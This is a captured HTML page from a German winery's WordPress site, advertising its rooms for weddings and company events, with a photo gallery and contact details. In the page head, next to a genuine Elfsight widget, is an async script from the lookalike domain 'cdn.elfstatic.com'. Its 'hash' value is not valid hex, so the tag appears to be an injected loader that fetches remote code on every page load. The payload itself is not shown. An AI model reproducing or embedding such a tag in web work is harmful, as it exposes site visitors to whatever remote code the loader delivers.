

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weingut-ressler.de/veranstaltungen/ihr-event/
body_size: 7805
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="de"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width">

		<title>Ihr Event | Weingut Ressler Harxheim</title>
	
	
	<link href="/files/2014/04/favicon.png" rel="shortcut icon" />	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://weingut-ressler.de/xmlrpc.php" />

	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"wpcarvermediade-b7157bb","currentLanguage":"de","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><meta name='robots' content='max-image-preview:large' />

<link rel="alternate" type="application/rss+xml" title="Weingut Ressler Harxheim &raquo; Feed" href="https://weingut-ressler.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Weingut Ressler Harxheim &raquo; Kommentar-Feed" href="https://weingut-ressler.de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weingut-ressler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweingut-ressler.de%2Fveranstaltungen%2Fihr-event%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weingut-ressler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweingut-ressler.de%2Fveranstaltungen%2Fihr-event%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://weingut-ressler.de/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-user-css' href='https://weingut-ressler.de/files/layerslider.custom.css?ver=6.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='//weingut-ressler.de/wp-content/uploads/omgf/ls-google-fonts/ls-google-fonts.css?ver=1666699549' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://weingut-ressler.de/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://weingut-ressler.de/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://weingut-ressler.de/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://weingut-ressler.de/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://weingut-ressler.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpgl-pretty-photo-css-css' href='https://weingut-ressler.de/wp-content/plugins/wp-gallery-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://weingut-ressler.de/wp-content/themes/white-rock/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//weingut-ressler.de/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1666699549' type='text/css' media='all' />
<script type="text/javascript" src="https://weingut-ressler.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/themes/white-rock/js/libs/modernizr-2.0.6.min.js?ver=20120206" id="modernizr-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/themes/white-rock/js/plugins.js?ver=20120206" id="plugins-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/themes/white-rock/js/script.js?ver=20120206" id="scripts-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/themes/white-rock/js/progression-shortcodes-lib.js?ver=20120206" id="shortcodes-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://weingut-ressler.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weingut-ressler.de/wp-json/wp/v2/pages/458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weingut-ressler.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://weingut-ressler.de/veranstaltungen/ihr-event/" />
<link rel='shortlink' href='https://weingut-ressler.de/?p=458' />
<!-- start Simple Custom CSS and JS -->
<script async src="https://static.elfsightwidget.com/platform/platform.js" data-partner="hotelsreputation"></script>
<script async src="https://cdn.elfstatic.com/verify.js" data-site-id="12648" data-client="reviewsummary" data-hash="53e73er9f33hp5a6d310f1n1c61b7f35"></script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
 

<script src="https://js-sdk.dirs21.de/3a0b1817-2cd2-47f0-813c-3aed00375e7f" async></script><!-- end Simple Custom CSS and JS -->
 
<style type="text/css">
.sf-menu ul, .sf-menu li.current-menu-item, .sf-menu a:hover, .sf-menu li a:hover, .sf-menu a:hover, .sf-menu a:visited:hover, .sf-menu li.sfHover a, .sf-menu li.sfHover a:visited {background-color:#6c858a;  }
#header-top-bar, #page-title-divider { background:#88a5b1; }
#page-title h1 {border-bottom:8px solid #576e78; }
.widget-area-highlight  {background:#e3e0d9; }
#copyright { border-top-color:#bdb7a4;  }
#tweets-sidebar {background:#f2f1ed;}
#tweets-sidebar:before {border-top: 10px solid #f2f1ed;}
body, footer, #main { background-color:#f2f1ed;}
#main img, #map-contact, .video-container, .video-post-image {border-bottom:5px solid #88a5b1;}
.menu-item-container {border-bottom:4px solid #88a5b1; }
body ul#open-hours li, body #main ul.menu-items li, .type-post {border-bottom:1px dotted #bdb7a4; }
.header-underline {border-bottom:3px solid #bdb7a4;}
#sidebar {border-left:1px dotted #bdb7a4;}
body {color:#5f6567;}
a {color:#5f757e;}
a:hover, #copyright li a:hover {color:#88a5b1;}
h1, h2, h3, h4, h5, h6 {color:#7b7562;}
.sf-menu a, .sf-menu a:visited  {color: #000000;}
.sf-menu li.current-menu-item a, .sf-menu li.current-menu-item a:visited, .sf-menu a:hover, .sf-menu li a:hover, .sf-menu a:hover, .sf-menu a:visited:hover, .sf-menu li.sfHover a, .sf-menu li.sfHover a:visited {color:#ffffff;}
#page-title h1 {color:#ffffff;}
#copyright li a {color:#7b7562;}
body #main a.button, body #main button.single_add_to_cart_button, body #main input.button, body.woocommerce-cart #main input.button.checkout-button, body #main button.button,
.wpcf7  input.wpcf7-submit, ul.filter-children li a, a.rock-button, input.button, .pagination a, .social-icons a, .rock-button, a .rock-button, #respond input#submit, body #main a.progression-grey {
	color:#88a5b1; 
	background:#ffffff;
	border-bottom:2px solid #aacedd;
}
.rock-button a {color:#88a5b1; }
body #main a.button:hover, body #main button.single_add_to_cart_button:hover, body #main input.button:hover, body.woocommerce-cart #main input.button.checkout-button:hover, body #main button.button:hover,
.wpcf7  input.wpcf7-submit:hover, ul.filter-children li a:hover, ul.filter-children li.current_page_item a, #respond input#submit:hover, .rock-button:hover, a.rock-button:hover, .social-icons a:hover, input.button:hover, .pagination a:hover, .pagination a.selected, .social-icons a:hover, body #main a.progression-grey:hover 
{background:#aacedd; 
color:#ffffff;
border-bottom:2px solid #aacedd;
}
.rock-button:hover a {color:#ffffff;}
</style>
    
	<style type="text/css">		body #logo img {max-width:250px;}
		footer #footer-logo img {max-width:750px;}
		.paged-title {height:250px;}
		ul.filter-children li a, #respond input#submit, .sf-menu, .flex-caption, footer #copyright ul, .rock-button, h1, h2, h3, h4, h5, h6, .phone-widget span, .e-mail-widget span, .mobile-widget span, body #main ul.menu-items .grid2column, .pagination a, body #main a.progression-grey
		{font-family:'Droid Serif', serif; }
		body {font-family:"Helvetica Neue", Helvetica, Arial, Sans-Serif;}
				body, footer, #main { background-image:url(/wp-content/themes/white-rock/images/body.jpg);}
									header {position: relative !important; height:150px !important;}

body #logo {
/*display: none;*/
    margin: 0px;
    padding-top: 40px;
    border: medium none;
    position: absolute;
    top: 0px;
    left: 0px;
    border-bottom-right-radius: 5px;
    border-bottom-left-radius: 5px;
    overflow: hidden;
    z-index: 55;
}

#page-title #page-title-divider {height:8px; margin-top:-5px;  position:relative; z-index:8;  opacity:0.85; filter:alpha(opacity=85);}

#page-title #page-title-divider {
display: none;
}

.type-post {margin-bottom:90px;}
.img-blank {border-bottom: 0px !important;}			</style></head>

<body class="wp-singular page-template-default page page-id-458 page-child parent-pageid-255 wp-theme-white-rock cookies-not-set">
<header>
	<div id="header-top-bar"></div>
	<div class="width-container">
		
		<h1 id="logo"><a href="https://weingut-ressler.de/" title="Weingut Ressler Harxheim" rel="home">
			<img src="https://wp.carvermedia.de/weingut-ressler/files/2014/03/logo-footer.png" alt="Weingut Ressler Harxheim" width="250" />
		</a></h1>
		
		<nav>
			<div class="menu-hauptmenue-container"><ul id="menu-hauptmenue" class="sf-menu"><li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://weingut-ressler.de/weingut/">Weingut</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://weingut-ressler.de/gutsschaenke/">Gutsschänke</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://weingut-ressler.de/gaestehaus/">Gästehaus</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-257"><a href="https://weingut-ressler.de/veranstaltungen/">Veranstaltungen</a></li>
<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://weingut-ressler.de/tanjas-blog/">Tanjas Blog</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://weingut-ressler.de/kontakt-2/">Kontakt</a></li>
</ul></div>		</nav>
		<div class="clearfix"></div>
	</div><!-- close .width-container -->
</header>

<div class="mobile-menu-icon-pro noselect"><i class="fa fa-bars"></i></div>

<div id="main-nav-mobile">
	<div class="menu-hauptmenue-container"><ul id="menu-hauptmenue-1" class="mobile-menu-pro"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://weingut-ressler.de/weingut/">Weingut</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145"><a href="https://weingut-ressler.de/gutsschaenke/">Gutsschänke</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://weingut-ressler.de/gaestehaus/">Gästehaus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-257"><a href="https://weingut-ressler.de/veranstaltungen/">Veranstaltungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://weingut-ressler.de/tanjas-blog/">Tanjas Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://weingut-ressler.de/kontakt-2/">Kontakt</a></li>
</ul></div></div>

<!-- Page Title and Slider -->
<!-- End Page Title and Slider -->

				<div id="page-title">
			<div class="width-container paged-title">
				<h1>Ihr Event</h1>	
			</div>
		<div id="page-title-divider"></div>
		</div><!-- #page-title -->
		<div class="clearfix"></div>
								<script type='text/javascript'>
			jQuery(document).ready(function($) {  
			    $("#page-title").backstretch([
					"https://weingut-ressler.de/files/2014/07/K_S2024-1200x300.jpg"
									],{
			            fade: 750,
			            duration: 3000			     });
			});
			</script>
		
<div id="main" class="site-main">
	<div class="width-container">


	<p><code></code></p>
<p>Unsere Location für Hochzeiten, Geburtstage, Taufen oder auch Firmenevents und Tagungen. Bis zu 120 Personen können Ihr Event bei uns genießen.</p>
<p>Es erwarten Sie Veranstaltungsräume mit gemütlichem Ambiente, die Terrasse angrenzend an die Weinberge und ein großer Parkplatz hinter dem Haus.</p>
<p>Ihre Gäste möchten übernachten? Dann können Sie eines unserer 17 Zimmer reservieren.</p>
<p>Location, Menü oder Buffet, Weine, Service, Übernachtungsmöglichkeiten &#8211; alles aus einer Hand. Und damit Ihr Fest ganz individuell wird, unterstützen wir Sie bei der Planung.</p>
<p>Sprechen Sie uns gerne an.</p>

		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-458 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="prettyPhoto[wpgl-slides]" href="https://weingut-ressler.de/files/2014/07/CK_L8011-1024x768.jpg"='https://weingut-ressler.de/veranstaltungen/ck_l8011/'><img decoding="async" width="150" height="150" src="https://weingut-ressler.de/files/2014/07/CK_L8011-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="prettyPhoto[wpgl-slides]" href="https://weingut-ressler.de/files/2014/07/MG_4056-1024x768.jpg"='https://weingut-ressler.de/veranstaltungen/_mg_4056/'><img decoding="async" width="150" height="150" src="https://weingut-ressler.de/files/2014/07/MG_4056-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="prettyPhoto[wpgl-slides]" href="https://weingut-ressler.de/files/2014/07/MG_4059-1024x768.jpg"='https://weingut-ressler.de/veranstaltungen/_mg_4059/'><img decoding="async" width="150" height="150" src="https://weingut-ressler.de/files/2014/07/MG_4059-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="prettyPhoto[wpgl-slides]" href="https://weingut-ressler.de/files/2014/07/MG_41211-1024x682.jpg"='https://weingut-ressler.de/veranstaltungen/ihr-event/_mg_4121-2/'><img loading="lazy" decoding="async" width="150" height="150" src="https://weingut-ressler.de/files/2014/07/MG_41211-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="prettyPhoto[wpgl-slides]" href="https://weingut-ressler.de/files/2014/07/CK_L9132-1024x768.jpg"='https://weingut-ressler.de/veranstaltungen/ck_l9132/'><img loading="lazy" decoding="async" width="150" height="150" src="https://weingut-ressler.de/files/2014/07/CK_L9132-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a rel="prettyPhoto[wpgl-slides]" href="https://weingut-ressler.de/files/2014/07/MG_4127-1024x768.jpg"='https://weingut-ressler.de/veranstaltungen/_mg_4127/'><img loading="lazy" decoding="async" width="150" height="150" src="https://weingut-ressler.de/files/2014/07/MG_4127-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

	
	
			

	

<div class="clearfix"></div>
</div><!-- close .width-container -->


<div class="widget-area-highlight">
<div class="width-container">
	<div id="footer-widgets">
		
		<div class="footer-3-column">
			
			<div id="text-2" class="widget homepage-widget widget_text"><h3 class="header-underline">Kontakt</h3>			<div class="textwidget"><p><strong>Weingut Reßler</strong><br />
Obergasse 21<br />
55296 Harxheim<br />
Tel. 06138 / 7155 </p>
<p><strong>Öffnungszeiten Gutsschänke</strong><br />
Freitags ab 18.00 Uhr<br />
Samstags & Sonntags ab 17.00 Uhr</p>
</div>
		</div><div id="text-3" class="widget homepage-widget widget_text"><h3 class="header-underline">Anfahrt</h3>			<div class="textwidget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d321.2094671088279!2d8.261469378426359!3d49.9048908126281!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47bd903e731cd49d%3A0x46ce9e334367846e!2sWeingut%20Gutssch%C3%A4nke%20Re%C3%9Fler!5e0!3m2!1sde!2sde!4v1611070098001!5m2!1sde!2sde" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div>
		</div>
		<div id="recent-posts-2" class="widget homepage-widget widget_recent_entries">
		<h3 class="header-underline">News und Angebote</h3>
		<ul>
											<li>
					<a href="https://weingut-ressler.de/adventszeit-gaensezeit-gluehweinzeit-2-2-2-2/">Gutsschänke begrüßt das neue Jahr</a>
											<span class="post-date">6. Januar 2026</span>
									</li>
											<li>
					<a href="https://weingut-ressler.de/adventszeit-gaensezeit-gluehweinzeit-2-2-2/">Weihnachtszeit</a>
											<span class="post-date">21. Dezember 2025</span>
									</li>
											<li>
					<a href="https://weingut-ressler.de/adventszeit-gaensezeit-gluehweinzeit-2-2/">&#8222;Gänsezeit &#8211; Glühweinzeit&#8220;</a>
											<span class="post-date">7. November 2025</span>
									</li>
											<li>
					<a href="https://weingut-ressler.de/einfach-mal-raus-2-3-2-2-2-3-2-2-2-3-3-2-2-3/">Events im Oktober</a>
											<span class="post-date">4. Oktober 2025</span>
									</li>
											<li>
					<a href="https://weingut-ressler.de/einfach-mal-raus-2-3-2-2-2-3-2-2-2-3-3-2-2-2/">Bowl-Buffet &#8211; &#8222;Ab in die Schüssel&#8220;</a>
											<span class="post-date">10. August 2025</span>
									</li>
					</ul>

		</div>
			<div class="clearfix"></div>
		</div><!-- close footer-count -->
		
	</div><!-- close #footer-widgets -->
<div class="clearfix"></div>
</div><!-- close .width-container -->
</div><!-- close .widget-area-highlight -->



<div class="clearfix"></div>
</div><!-- close #main -->


<footer>
	<div class="width-container">
		
		<div id="copyright">
			<div class="grid2column">
							<a href="https://weingut-ressler.de/" title="Weingut Ressler Harxheim" rel="home" id="footer-logo"><img src="/files/2014/07/footer-logos.jpg" width="750" alt="Weingut Ressler Harxheim"></a>
						
						
			</div>
			
			<div class="grid2column lastcolumn">
				<div class="menu-footermenue-container"><ul id="menu-footermenue" class="footer-menu"><li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://weingut-ressler.de/wir-ueber-uns/">Wir über uns</a></li>
<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://weingut-ressler.de/andere-ueber-uns/">Andere über uns</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://weingut-ressler.de/kontakt-2/">Kontakt</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://weingut-ressler.de/agb/">AGB</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://weingut-ressler.de/impressum/">Impressum</a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="https://weingut-ressler.de/datenschutz/">Datenschutz</a></li>
</ul></div>			</div>
		<div class="clearfix"></div>
		</div><!-- close #copyright -->
		
	<div class="clearfix"></div>
	</div><!-- close .width-container -->
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/white-rock/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/weingut-ressler.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://weingut-ressler.de/wp-content/plugins/wp-gallery-lightbox/js/jquery.prettyPhoto.js?ver=6.9" id="wpgl-pretty-photo-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://weingut-ressler.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://weingut-ressler.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script type="text/javascript">
            jQuery(document).ready(function(){
                if( typeof jQuery().prettyPhoto === "function" ){
                    //jQuery(".gallery a[rel^='prettyPhoto'], a[rel^='prettyPhoto']").prettyPhoto();
                    jQuery(".gallery a[rel^='prettyPhoto']").prettyPhoto({animation_speed:'normal',theme:'facebook',slideshow:3000, autoplay_slideshow: false});
                }
            });
        </script>
    
</body>
</html>